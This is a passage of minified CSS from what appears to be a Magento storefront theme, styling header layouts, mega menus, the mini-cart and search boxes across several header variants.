style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:13px;margin-right:8px;width:10px}.header-container .dropdown-block-custom .dropdown-list .mobile-login:before,.header-container .dropdown-block-custom .dropdown-list .popup-login:before{content:'\f13e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:13px;margin-right:8px;width:10px}.header-container .dropdown-block-custom .dropdown-list .mn-logout a:before{content:'\f023';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:13px;margin-right:8px;width:10px}.header-container .dropdown-block-custom .dropdown-list a{display:block;padding:8px 10px 8px 15px}.header-container .dropdown-block-custom .dropdown-list a:hover{background-color:#ea3a3c;color:#fff}.header-container .dropdown-block-custom .dropdown-list .current{color:#ea3a3c}.header-container .dropdown-block-custom:hover .dropdown-toggle a,.header-container .dropdown-block-custom:hover .dropdown-toggle .value{color:#ea3a3c}.header-container .dropdown-block-custom:hover .dropdown-toggle:after{display:block}.header-container .dropdown-block-custom:hover:after,.header-container .dropdown-block-custom:hover .dropdown-list{display:block}.header-container .dropdown-block-custom.block-base{padding:0}.header-container .dropdown-block-custom.block-base .links li{float:left;margin:0 10px}.header-container .dropdown-block-custom.block-base .links li a{display:block;position:relative;line-height:39px;color:#666}.header-container .dropdown-block-custom.block-base .links li a:after{content:"";width:100%;height:1px;background-color:#ea3a3c;position:absolute;bottom:-1px;z-index:13;display:none}.header-container .dropdown-block-custom.block-base .links li a:hover:after{display:block}.header-container .dropdown-block-custom.block-base .links li.first{margin-left:0}.header-container .dropdown-block-custom.block-base .links li.last{margin-right:0}.header-container .logo-wrapper{text-align:center}.header-container .logo-wrapper h1{margin:0;font-size:inherit}.header-container .logo-wrapper h1 img{width:auto}.header-container .logo-wrapper .logo-content{margin:0;line-height:0}@media (min-width:1200px){.header-container .menu-ontop{width:100%;left:0;top:0;background:#fff;z-index:888;box-shadow:3px 0px 15px rgba(0,0,0,.2);-webkit-box-shadow:3px 0px 15px rgba(0,0,0,.2);position:fixed !important;padding:0 !important}.header-container .menu-ontop .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head .icon_items{display:none}.header-container .menu-ontop .menu-vertical-wrap .sambar-inner{visibility:hidden}.header-container .menu-ontop .menu-vertical-wrap:hover .sambar-inner{visibility:visible}}.header-container .header.links li{float:left;margin-right:15px;padding-right:15px;margin-top:5px;position:relative}.header-container .header.links li:last-child{margin-right:0;padding-right:0}.header-container .header.links li:before{content:"";display:inline-block;position:absolute;width:1px;height:12px;background-color:#a8a8a8;right:0;top:50%;margin-top:-7px}.header-container .header.links li:last-child:before{display:none}.header-container .header.links li a{color:#d6d6d6}.header-container .header.links li a:hover{color:#fff}.header-container .header.links li.link.compare{display:none}@media (min-width:768px){.header-container .search-autocomplete{margin-top:36px !important;right:0}}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a{position:relative;line-height:40px;outline:0;padding:0 15px;text-decoration:none;display:block;text-transform:uppercase;color:#fff;font-weight:700;border-right:1px solid #555}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a:hover{background:#666}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:first-child a.sm_megamenu_head{border-left:1px solid #555}.slider-megamenu .title-slider-mega h2{border-bottom:1px solid #d7d7d7;color:#000;font-size:116.67%;font-weight:600;margin-bottom:30px;padding-bottom:10px;text-transform:uppercase}.slider-megamenu .sm-basic-products .bs-items .bs-item{float:none}.slider-megamenu .owl-nav{position:absolute;top:-61px;right:15px}.slider-megamenu .products-grid .item .item-inner{margin-bottom:0}.navigation-container.css-menu-wrap{display:table;width:100%;background-color:#fff;position:relative}.navigation>ul>li{float:left;position:relative}.navigation>ul>li>a{text-transform:uppercase;display:block;line-height:40px;padding:0 15px;border-right:1px solid #555;color:#fff;font-weight:700}.navigation>ul>li:first-child>a{border-left:1px solid #555}.navigation>ul>li.active>a,.navigation>ul>li:hover>a{background-color:#666}.navigation>ul>li ul{position:absolute;left:0;top:40px;background:#fff;width:190px;z-index:99;border:1px solid #ddd}.navigation>ul>li ul:before{height:6px;width:100%;content:"";margin-top:-4px;position:absolute;left:0;top:0}.navigation>ul>li ul li{position:relative}.navigation>ul>li ul li a{padding:8px 14px;display:block}.navigation>ul>li ul li.parent>a:before{font-family:"FontAwesome";font-size:12px;content:"\f105";float:right}.navigation>ul>li ul li:last-child>a{border-bottom:none}.navigation>ul>li ul li ul{position:absolute;top:-1px !important;left:188px !important}.navigation>ul>li ul li:hover>a,.navigation>ul>li ul li:hover>a span{color:#ea3a3c}.header-style-8 .navigation>.ui-menu>li,.header-style-9 .navigation>.ui-menu>li,.header-style-4 .navigation>.ui-menu>li,.header-style-6 .navigation>.ui-menu>li{margin-right:1px}.header-style-8 .navigation>.ui-menu>li>a,.header-style-9 .navigation>.ui-menu>li>a,.header-style-4 .navigation>.ui-menu>li>a,.header-style-6 .navigation>.ui-menu>li>a{border:none;line-height:100%;font-size:108.3%;padding:7px 15px;color:#222;font-weight:700;border-radius:2px}.header-style-8 .navigation>.ui-menu>li>a:first-child,.header-style-9 .navigation>.ui-menu>li>a:first-child,.header-style-4 .navigation>.ui-menu>li>a:first-child,.header-style-6 .navigation>.ui-menu>li>a:first-child{border-left:none}.header-style-8 .navigation>.ui-menu>li>a:hover,.header-style-9 .navigation>.ui-menu>li>a:hover,.header-style-4 .navigation>.ui-menu>li>a:hover,.header-style-6 .navigation>.ui-menu>li>a:hover{background-color:#222;color:#fff !important}.header-style-8 .navigation>.ui-menu>li.has-active>a,.header-style-9 .navigation>.ui-menu>li.has-active>a,.header-style-4 .navigation>.ui-menu>li.has-active>a,.header-style-6 .navigation>.ui-menu>li.has-active>a,.header-style-8 .navigation>.ui-menu>li.active>a,.header-style-9 .navigation>.ui-menu>li.active>a,.header-style-4 .navigation>.ui-menu>li.active>a,.header-style-6 .navigation>.ui-menu>li.active>a,.header-style-8 .navigation>.ui-menu>li:hover>a,.header-style-9 .navigation>.ui-menu>li:hover>a,.header-style-4 .navigation>.ui-menu>li:hover>a,.header-style-6 .navigation>.ui-menu>li:hover>a{background-color:#222;color:#fff !important}.header-style-1 .sm_megamenu_wrapper_vertical_menu .sambar-inner{display:block;visibility:hidden;height:0}.header-style-1 .sm_megamenu_wrapper_vertical_menu:hover .sambar-inner{visibility:visible;height:auto}.header-style-1 .sm-searchbox{height:37px;position:relative}.header-style-1 .sm-searchbox .actions button.action{right:30px}.header-style-1 .header-top{height:36px;border-bottom:1px solid #ddd}.header-style-1 .header-top .topleft-content .label-offer-slider{background-color:#e67e22;border-radius:3px;color:#fff;float:left;margin-right:10px;margin-top:7px;padding:2px 10px}.header-style-1 .header-top .topleft-content .offer-wrapper{line-height:36px;max-height:36px;overflow:hidden}.header-style-1 .header-middle{padding:24px 0}.header-style-1 .header-middle .hot-lilne-wrapper{background:url(../../frontend/Sm/maxshop/en_US/images/hot-line-icon.png) no-repeat left center;padding-left:48px;float:right}.header-style-1 .header-middle .hot-lilne-wrapper h2{font-weight:700;margin-bottom:2px;font-size:inherit}.header-style-1 .header-bottom .menu-under{height:40px;background-color:#444}.header-style-1 .header-bottom .menu-under .content-header-bottom{float:left;width:80%}.header-style-1 .header-bottom .menu-under .mini-cart-header{float:right;width:20%;height:40px;right:0}.header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart{background-image:url(../../frontend/Sm/maxshop/en_US/images/icon-cart.png);background-repeat:no-repeat;background-position:10px center;padding-left:32px;padding-right:48px;height:40px;position:relative;cursor:pointer;right:0;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;background-color:#ea3a3c;width:134px}.header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart:before{display:inline-block;content:"";position:absolute;left:-15px;top:0;border-bottom:20px solid transparent;border-top:20px solid transparent;height:0;width:0;border-right:15px solid #ea3a3c;background:0 0}.header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .text{float:left;text-align:left;text-transform:uppercase;color:#fff;font-weight:600;line-height:44px;height:40px;width:54px;position:static}.header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .counter.qty{position:absolute;right:0;background:0 0;min-width:42px;height:42px;margin:0;display:block !important}.header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .counter.qty .spec{display:none}.header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .counter .counter-label,.header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .counter .price-minicart{display:none}.header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart .counter .counter-number{display:inline-block;width:26px;height:26px;position:absolute;right:14px;top:7px;color:#fff;line-height:26px;text-align:center;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;background-color:#d23436;font-weight:400}.header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .showcart>div:not(:last-child){color:#fff}.header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .minicart-wrapper .mage-dropdown-dialog{display:none !important}.header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .minicart-wrapper:hover .showcart{right:5px}.header-style-1 .header-bottom .menu-under .mini-cart-header .cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog{display:block !important}.cms-index-index .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:first-child a.sm_megamenu_head{background:#666}.header-style-2.header-container .logo-wrapper{text-align:left}.header-style-2 .sm-searchbox .searchbox{width:100%}@media (min-width:1200px){.header-style-2 .sm-searchbox .searchbox{width:95%}.header-style-2 .sm-searchbox .actions button.action{right:35px}}.cms-index-index .header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:first-child a.sm_megamenu_head{background-color:#474e58}.cms-index-index .header-style-3 .header-bottom .menu-under{height:43px}.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a{line-height:50px;border:none;margin-right:1px}.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a:hover{background-color:#474e58}.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:first-child>a{border-top-left-radius:5px;border-bottom-left-radius:5px;border-left:none !important}.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover>a{background-color:#474e58}.header-style-3.header-container .dropdown-block-custom .dropdown-toggle{border:none}.header-style-3.header-container .dropdown-block-custom .dropdown-toggle>a{color:#fff}.header-style-3.header-container .dropdown-block-custom:hover{background-color:#76a6fe}.header-style-3.header-container .currency-wrapper,.header-style-3.header-container .language-wrapper{border:none}.header-style-3.header-container .switcher .dropdown .switcher-trigger strong{border:none;color:#fff}.header-style-3.header-container .switcher .dropdown .switcher-trigger:hover{background-color:#ea5b42}.header-style-3.header-container .switcher .dropdown .switcher-trigger:hover strong:hover{color:#fff}.header-style-3.header-container .logo-wrapper{text-align:left}.header-style-3.header-container .logo-wrapper img{width:auto !important;height:auto !important}.header-style-3.header-container .cart-wrapper{padding-right:22px;border-right:1px solid #ccc;position:relative;display:inline-block;float:right;margin-right:-34px;height:39px;min-width:162px}.header-style-3.header-container .cart-wrapper .minicart-wrapper .block-minicart{z-index:31;right:-23px}.header-style-3.header-container .cart-wrapper .showcart{position:relative;padding-left:47px;text-align:left;width:100%;height:100%}.header-style-3.header-container .cart-wrapper .showcart:before{background-image:url(../../frontend/Sm/maxshop/en_US/images/icon-cart-header-3.png);background-color:transparent;background-repeat:no-repeat;content:""}.header-style-3.header-container .cart-wrapper .showcart .text{color:#eee;text-align:left;clip:auto;height:100%}.header-style-3.header-container .cart-wrapper .showcart .text:before{content:"Shopping Cart";color:#666;position:absolute;left:0;font-weight:700;width:100%}.header-style-3.header-container .cart-wrapper .showcart .counter{font-weight:400;text-align:left;min-width:95px;display:block !important;background:0 0;color:inherit;margin-top:16px;padding:0 1px}.header-style-3.header-container .cart-wrapper .showcart .counter .counter-number{display:none}.header-style-3.header-container .cart-wrapper .showcart .counter .counter-label{display:inline-block;clip:auto;width:auto;height:auto;position:static;float:left;margin-right:3px}.header-style-3.header-container .cart-wrapper .minicart-wrapper .mage-dropdown-dialog{display:none !important}.header-style-3.header-container .cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog{display:block !important}.header-style-3 .header-top{height:36px;background-color:#ea3a3c}.header-style-3 .header-top .topleft-content .label-offer-slider{background-color:#ea5b42;border-radius:3px;color:#fff;float:left;margin-right:10px;margin-top:7px;padding:2px 10px}.header-style-3 .header-top .topleft-content .offer-wrapper{line-height:36px;max-height:36px;overflow:hidden}.header-style-3 .header-top .topleft-content .offer-wrapper a{color:#fff}.header-style-3 .header-middle{padding:20px 0 47px;background-color:#eee}.header-style-3 .header-middle .hot-lilne-wrapper{background:url(../../frontend/Sm/maxshop/en_US/images/hot-line-icon.png) no-repeat left center;padding-left:48px;float:right}.header-style-3 .header-middle .hot-lilne-wrapper h2{font-weight:700;margin-bottom:2px;font-size:inherit}.header-style-3 .header-bottom.menu-ontop .menu-under{height:50px;z-index:99;background-color:#323a45}.header-style-3 .header-bottom.menu-ontop .menu-under .menu-wrap-bg{margin-top:0}.header-style-3 .header-bottom .menu-under{float:left;width:100%;position:relative;z-index:30;height:25px}.header-style-3 .header-bottom .menu-under .menu-wrap-bg{display:inline-block;width:100%;background-color:#323a45;margin-top:-26px;border-radius:5px;position:relative}.header-style-3 .header-bottom .menu-under .search-pro{position:absolute;right:0}.header-style-3 .header-bottom .menu-under .search-pro .sm-searchbox .searchbox{background-color:#fff;border:none;margin:8px 9px 0 0}.header-style-3 .header-bottom .menu-under .search-pro .sm-searchbox .searchbox .searchbox-cat{background-color:#eee}.header-style-3 .header-bottom .menu-under .search-pro .sm-searchbox .actions button.action{right:18px;top:8px}.header-style-3 .header-bottom .menu-under .content-header-bottom{float:left;width:100%;padding-right:383px}.cms-index-index .header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:first-child a.sm_megamenu_head{background-color:#444;color:#fff !important;border-radius:4px;-webkit-border-radius:4px}.cms-index-index .header-style-4 .sm_megamenu_wrapper_vertical_menu{height:auto}.cms-index-index .header-style-4 .sm_megamenu_wrapper_vertical_menu .sambar-inner{visibility:visible}.header-style-4.header-container{background-color:#eee}.header-style-4.header-container .logo-wrapper{text-align:left}.header-style-4.header-container .header-top{height:36px;background-color:#ddd}.header-style-4.header-container .header-top .topleft-content .label-offer-slider{background-color:#e67e22;border-radius:3px;color:#fff;float:left;margin-right:10px;margin-top:7px;padding:2px 10px}.header-style-4.header-container .header-top .topleft-content .offer-wrapper{line-height:36px;max-height:36px;overflow:hidden}.header-style-4.header-container .header-middle{padding:24px 0}.header-style-4.header-container .header-middle.menu-ontop{background:#20bc5a;height:40px}.header-style-4.header-container .header-middle.menu-ontop .logo-wrapper{display:none}.header-style-4.header-container .header-middle.menu-ontop .menu-wrapper{margin-top:-1px}.header-style-4.header-container .header-middle.menu-ontop .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a{color:#fff}.header-style-4.header-container .cart-wrapper .showcart{padding-left:50px;padding-right:40px;height:46px;position:relative;cursor:pointer;color:#fff;text-transform:uppercase;width:auto;text-align:left}.header-style-4.header-container .cart-wrapper .showcart:before{content:"";display:inline-block;width:17px;height:16px;background-image:url(../../frontend/Sm/maxshop/en_US/images/icon-cart.png);position:absolute;top:14px;left:20px;background-color:transparent}.header-style-4.header-container .cart-wrapper .showcart:after{content:"\f107";font-family:fontawesome;font-size:14px;position:absolute;right:23px;top:13px}.header-style-4.header-container .cart-wrapper .showcart .counter{display:none}.header-style-4.header-container .cart-wrapper .showcart .text{line-height:46px;text-align:center;font-weight:700;color:#eee;clip:auto;position:static;margin:0;height:95%}.header-style-4.header-container .cart-wrapper .minicart-wrapper .mage-dropdown-dialog{display:none !important}.header-style-4.header-container .cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog{display:block !important}.header-style-4.header-container .cart-wrapper .minicart-wrapper .block-minicart{top:43px}@media (min-width:768px){.header-style-4.header-container .search-autocomplete{margin-top:32px !important;right:-1px}}.header-style-4 .navigation-container{margin-top:7px}.header-style-4 .sm_megamenu_lv1.sm_megamenu_actived>a{background-color:#444;color:#fff !important}.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li{margin-right:1px}.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a{border:none;line-height:28px;color:inherit;font-weight:400;border-radius:4px}.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a:first-child{border-left:none}.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a:hover{background-color:#444;color:#fff !important}.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover>a{background-color:#444;color:#fff !important}.header-style-4 .sm_megamenu_wrapper_vertical_menu{height:47px}.header-style-4 .sm_megamenu_wrapper_vertical_menu .sambar-inner{background-color:#444;border:none;min-height:463px;visibility:hidden}.header-style-4 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li>a.sm_megamenu_head{color:#fff}.header-style-4 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived>a,.header-style-4 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>a{background-color:#666;color:#fff !important}.header-style-4 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived>a span,.header-style-4 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>a span{color:#fff !important}.header-style-4 .sm_megamenu_wrapper_vertical_menu:hover{height:auto}.header-style-4 .sm_megamenu_wrapper_vertical_menu:hover .sambar-inner{visibility:visible}.header-style-4 .vertical-menu-seach{position:relative;width:100%;display:inline-block;height:47px}.header-style-4 .vertical-menu-seach:before{content:"";display:inline-block;position:absolute;background:#444;top:0;left:15px;bottom:0;right:15px}.header-style-4 .vertical-menu-seach .sm_megamenu_wrapper_vertical_menu .block-title{height:47px;line-height:47px;padding-left:15px}.header-style-4 .vertical-menu-seach .sm_megamenu_wrapper_vertical_menu .block-title:before{content:"\f107";font-family:fontawesome;font-size:20px;position:absolute;top:0;right:13px;left:auto;background:0 0;color:#fff;width:auto;line-height:47px;font-weight:700}.header-style-4 .vertical-menu-seach .dropdown-block-custom .dropdown-toggle{border:none}.header-style-4 .vertical-menu-seach .dropdown-block-custom .dropdown-toggle>a{line-height:46px;color:#fff;text-transform:uppercase;padding:0 18px 0 0;font-weight:700;cursor:pointer}.header-style-4 .vertical-menu-seach .mini-cart-header{float:right;background-image:url(../../frontend/Sm/maxshop/en_US/images/border-left-cart.png);background-position:left center;background-repeat:no-repeat}.header-style-4 .vertical-menu-seach .sm-searchbox{position:relative;display:inline-block;float:left;width:73%}.header-style-4 .vertical-menu-seach .sm-searchbox .sm-searchbox-content{height:33px;background-color:#fff;border:none;margin-top:7px;box-shadow:0 0 4px rgba(0,0,0,.4) inset;-webkit-box-shadow:0 0 4px rgba(0,0,0,.4) inset}.header-style-4 .vertical-menu-seach .sm-searchbox .searchbox{width:100%;color:#999}.header-style-4 .vertical-menu-seach .sm-searchbox .searchbox .searchbox-cat{width:120px;height:31px;line-height:22px;background-color:#fff}.header-style-4 .vertical-menu-seach .sm-searchbox .input-searchbox{width:81%;height:31px}.header-style-4 .vertical-menu-seach .sm-searchbox .actions button.action{right:10px;top:4px}.header-style-4 .header-bottom{height:47px}.cms-index-index .header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:first-child a.sm_megamenu_head{background-color:#d23436}.header-style-5.header-container .cart-wrapper .minicart-wrapper .block-minicart{z-index:99}.header-style-5{background-color:#eee}.header-style-5.header-container .logo-wrapper{text-align:left}.header-style-5.header-container .dropdown-block-custom .dropdown-toggle>a:hover{color:#ea3a3c;background:#fff}.header-style-5.header-container .switcher:hover .dropdown .switcher-trigger{color:#ea3a3c;background:#fff}@media (min-width:768px){.header-style-5.header-container .search-autocomplete{margin-top:31px !important}}.header-style-5 .menu-vertical-wrap{float:left;width:116px;margin-right:1px;height:40px}.header-style-5 .navigation-container{float:left}.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li{margin-right:1px}.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a{border:none}.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a:hover{background-color:#d23436}.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.sm_megamenu_actived>a{background-color:#d23436;color:#fff}.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover>a{background-color:#d23436}.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:first-child>a{border-left:none}.header-style-5 .sm_megamenu_wrapper_vertical_menu .sambar-inner{visibility:hidden;height:0;width:270px}.header-style-5 .sm_megamenu_wrapper_vertical_menu:hover .sambar-inner{visibility:visible;height:auto}.header-style-5 .sm_megamenu_wrapper_vertical_menu .block-title{line-height:40px;padding:0 15px;font-weight:700;text-transform:uppercase;color:#fff;position:relative;background-color:#d23436;height:40px;width:100%;margin-right:1px}.header-style-5 .sm_megamenu_wrapper_vertical_menu .block-title:before{content:"\f0d7";font-family:fontawesome;font-size:10px;position:absolute;top:0;right:13px;left:auto;background:0 0;width:auto}.header-style-5 .sm_megamenu_wrapper_vertical_menu .block-title strong{font-size:inherit;font-weight:600;line-height:40px}.header-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived>a.sm_megamenu_head,.header-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>a.sm_megamenu_head{background-color:#d23436;color:#fff}.header-style-5 .search-pro{float:right;padding-top:5px}.header-style-5 .search-pro .sm-searchbox{position:relative}.header-style-5 .search-pro .sm-searchbox .searchbox{border:none;width:340px}.header-style-5 .search-pro .sm-searchbox .searchbox .input-searchbox{line-height:30px;height:30px}@media (min-width:1024px){.header-style-5 .search-pro .sm-searchbox .searchbox .input-searchbox{width:66%}}.header-style-5 .search-pro .sm-searchbox .searchbox .searchbox-cat{height:30px;background-color:#f2f2f2;width:34%}.header-style-5 .search-pro .sm-searchbox .actions button.action{right:7px;top:-2px}.header-style-5 .mini-cart-header{float:right;margin-left:20px}.header-style-5 .mini-cart-header .cart-wrapper .minicart-wrapper{background-image:linear-gradient(#fe2254,#e81f4d);background:#fe2254;background:linear-gradient(#fe2254,#e81f4d);border-radius:3px;-webkit-border-radius:3px}.header-style-5 .mini-cart-header .cart-wrapper .showcart{padding-left:50px;padding-right:40px;height:40px;position:relative;cursor:pointer;color:#fff;width:auto}.header-style-5 .mini-cart-header .cart-wrapper .showcart:before{content:"";display:inline-block;width:17px;height:16px;background-image:url(../../frontend/Sm/maxshop/en_US/images/icon-cart.png);position:absolute;top:10px;left:20px;background-color:transparent}.header-style-5 .mini-cart-header .cart-wrapper .showcart:after{content:"\f0d7";font-family:fontawesome;font-size:14px;position:absolute;right:23px;top:9px}.header-style-5 .mini-cart-header .cart-wrapper .showcart .text{display:none}.header-style-5 .mini-cart-header .cart-wrapper .showcart .counter{line-height:40px;display:inline-block !important;background:0 0}.header-style-5 .mini-cart-header .cart-wrapper .showcart .counter .spec,.header-style-5 .mini-cart-header .cart-wrapper .showcart .counter .price-minicart{display:none}.header-style-5 .mini-cart-header .cart-wrapper .showcart .counter .counter-label{height:auto;width:auto;clip:auto;position:static;line-height:35px}.header-style-5 .mini-cart-header .cart-wrapper .minicart-wrapper .mage-dropdown-dialog{display:none !important}.header-style-5 .mini-cart-header .cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog{display:block !important}.header-style-5 .header-top{height:36px;border-bottom:1px solid #ddd}.header-style-5 .header-top .topleft-content .label-offer-slider{background-color:#e67e22;border-radius:3px;color:#fff;float:left;margin-right:10px;margin-top:7px;padding:2px 10px}.header-style-5 .header-top .topleft-content .offer-wrapper{line-height:36px;max-height:36px;overflow:hidden}.header-style-5 .header-middle{padding:24px 0}.header-style-5 .header-middle .hot-lilne-wrapper{background:url(../../frontend/Sm/maxshop/en_US/images/hot-line-icon.png) no-repeat left center;padding-left:48px;float:right}.header-style-5 .header-middle .hot-lilne-wrapper h2{font-weight:700;margin-bottom:2px;font-size:inherit}.header-style-5 .header-bottom .menu-under{height:40px;background-color:#ea3a3c}.header-style-5 .header-bottom .menu-under .content-header-bottom{float:left;width:100%}.cms-index-index .header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:first-child a.sm_megamenu_head{background-color:#222;color:#fff !important;border-radius:2px;-webkit-border-radius:2px}.cms-index-index .header-style-6 .sm_megamenu_wrapper_vertical_menu{height:auto}.cms-index-index .header-style-6 .sm_megamenu_wrapper_vertical_menu .sambar-inner{visibility:visible}.header-style-6.header-container{background-color:#eee}.header-style-6.header-container .logo-wrapper{text-align:left}.header-style-6.header-container .header-top{height:36px;background-color:#ddd}.header-style-6.header-container .header-top .topleft-content .label-offer-slider{background-color:#e67e22;border-radius:3px;color:#fff;float:left;margin-right:10px;margin-top:7px;padding:2px 10px}.header-style-6.header-container .header-top .topleft-content .offer-wrapper{line-height:36px;max-height:36px;overflow:hidden}.header-style-6.header-container .header-middle{padding:35px 0}.header-style-6.header-container .dropdown-block-custom.block-login .dropdown-toggle>a:before{content:'\f007';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px}.header-style-6.header-container .cart-wrapper .showcart{padding-left:50px;padding-right:40px;height:46px;position:relative;cursor:pointer;color:#fff;text-transform:uppercase;width:auto;text-align:left}.header-style-6.header-container .cart-wrapper .showcart:before{content:"";display:inline-block;width:17px;height:16px;background-image:url(../../frontend/Sm/maxshop/en_US/images/icon-cart.png);position:absolute;top:14px;left:20px;background-color:transparent}.header-style-6.header-container .cart-wrapper .showcart:after{content:"\f107";font-family:fontawesome;font-size:14px;position:absolute;right:23px;top:13px}.header-style-6.header-container .cart-wrapper .showcart .counter{display:none}.header-style-6.header-container .cart-wrapper .showcart .text{line-height:46px;text-align:center;font-weight:700;color:#eee;clip:auto;position:static;margin:0;height:95%}.header-style-6.header-container .cart-wrapper .minicart-wrapper .mage-dropdown-dialog{display:none !important}.header-style-6.header-container .cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog{display:block !important}.header-style-6.header-container .cart-wrapper .minicart-wrapper .block-minicart{top:41px}@media (min-width:768px){.header-style-6.header-container .search-autocomplete{margin-top:32px !important;right:-1px}}.header-style-6 .navigation-container{margin-top:5px}.header-style-6 .sm_megamenu_lv1.sm_megamenu_actived>a{background-color:#222;color:#fff !important}.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head .icon_items{right:3px;top:-15px;left:auto}.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li{margin-right:1px}.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a{border:none;line-height:100%;font-size:108.3%;padding:7px 15px;color:#222;font-weight:700;border-radius:2px}.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a:first-child{border-left:none}.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a:hover{background-color:#222;color:#fff !important}.header-style-6 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li:hover>a{background-color:#222;color:#fff !important}.header-style-6 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_haschild>span.sm_megamenu_icon:before{padding:2px 0}.header-style-6 .sm_megamenu_wrapper_vertical_menu{height:45px}.header-style-6 .sm_megamenu_wrapper_vertical_menu .sambar-inner{background-color:#222;border:none;min-height:460px;visibility:hidden}.header-style-6 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li>a.sm_megamenu_head{color:#fff;font-size:91.7%;padding:10px 10px 10px 20px}.header-style-6 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived>a,.header-style-6 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>a{background-color:#666;color:#fff !important}.header-style-6 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived>a span,.header-style-6 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>a span{color:#fff !important}.header-style-6 .sm_megamenu_wrapper_vertical_menu:hover{height:auto}.header-style-6 .sm_megamenu_wrapper_vertical_menu:hover .sambar-inner{visibility:visible}.header-style-6 .vertical-menu-seach{position:relative;width:100%;display:inline-block;height:45px}.header-style-6 .vertical-menu-seach:before{content:"";display:inline-block;position:absolute;background:#222;top:0;left:15px;bottom:0;right:15px}.header-style-6 